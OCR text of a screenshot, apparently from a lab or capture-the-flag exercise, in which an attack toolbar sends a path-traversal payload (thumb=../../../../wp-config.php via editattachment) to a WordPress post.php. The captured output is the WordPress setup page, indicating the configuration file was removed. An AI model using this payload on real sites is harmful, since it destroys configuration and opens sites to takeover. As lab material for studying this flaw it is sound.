 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
WordPress › Setup Configurat
10.10.10.103/wp-admin/setup-config.php 搜索
最常访问 Hack Scanner localhost 页面载入出错
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://10.10.10.103/wp-admin/post.php?post=21&action=edit
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data action=editattachment&_wpnonce=1d31146e09&thumb=../../../../wp-config.php
Welcome to WordPress. Before getting started, we need some information on the database. You will need to
know the following items before proceeding.
1. Database name
2. Database username
3. Database password
4. Database host
5. Table prefix (if you want to run more than one WordPress in a single database)
We’re going to use this information to create a wp-config.php file. If for any reason this automatic file
creation doesn’t work, don’t worry. All this does is fill in the database information to a configuration file.
You may also simply open wp-config-sample.php in a text editor, fill in your information, and save it as
wp-config.php. Need more help? We got it.
In all likelihood, these items were supplied to you by your Web Host. If you don’t have this information, then you
will need to contact them before you can continue. If you’re all ready…
Let’s go!